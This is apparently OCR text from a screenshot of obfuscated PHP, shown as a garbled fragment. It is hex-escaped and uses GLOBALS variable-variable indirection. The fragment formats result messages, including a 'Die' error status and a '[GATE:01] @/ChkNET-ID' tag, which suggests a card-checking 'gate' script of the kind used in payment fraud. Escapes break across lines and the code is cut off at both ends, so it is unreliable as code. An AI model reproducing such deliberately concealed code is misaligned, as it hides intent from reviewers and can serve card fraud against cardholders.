
\x62 \x73\x74yl\x65=\x27col\x6fr:bl\x75e;\x2
7>"
.${
$jntqyrt
}.
"\x3c/\x62\x3e\x3cb\x20\x73t
y\x6c\x65='\x63\x6f\x6c\x6f\x72:\x72ed\x3b'> 
-\x20</\x62>\x3cb\x20\x73\x74yl\x65\x3d'colo
r:b\x6cue\x3b'\x3e"
.${${
"\x47LOB\x41\x4c\x5
3"
}[
"\x61g\x6ejk\x64\x61\x65m"
]}.
"\x3c/b\x3e
\x3cb\x20s\x74\x79\x6ce\x3d'c\x6flo\x72:r\x6
5\x64;'>\x20-\x20\x3c/b\x3e\x3cb \x73tyle\x3
d\x27\x63\x6f\x6cor:b\x6cu\x65;\x27\x3
e"
.${${
"G\x4c\x4f\x42A\x4c\x53"
}[
"kb\x78s\x6
6\x6d\x6e\x79jo\x77\x6f"
]}.
"\x3c/b><\x62 st
\x79l\x65=\x27\x63o\x6c\x6fr:\x72\x65\x64\x3
b'> - \x3c/b><\x62 st\x79l\x65=\x27c\x6fl\x6
f\x72:blu\x65;'\x3e"
.${${
"\x47L\x4f\x42\x41
\x4c\x53"
}[
"\x74u\x62\x67p\x78\x73\x62\x66\x
65w\x71"
]}.
"\x3c/\x62>][GATE:01] \x40/Chk\x4
eET-\x49D\x3c/d\x69\x76\x3e\x22}"
;}
elseif
(${
$qmnjgkftwxr
}==
2
){
echo
"{\"e\x72\x72or
\":\x32,\x22\x6dsg\x22:\x22\x3c\x64iv><\x62
\x20\x73ty\x6ce\x3d\x27\x63olor:#\x46F\x300
\x30\x30;'>\x44\x69\x65</b\x3e |\x2
0"
.${${
"\x47L\x4fB\x41\x4c\x53"
}[
"\x77o\x7a
\x62un\x64\x79"
]}.
"\x20[GAT\x45:01]\x20\x40/
C\x68kNET-I\x44\x3c/div\x3e\"}"
;}
elseif
(${${
"\x47\x4c\x4f\x42\x41\x4cS"
}[
"\x66c\x6e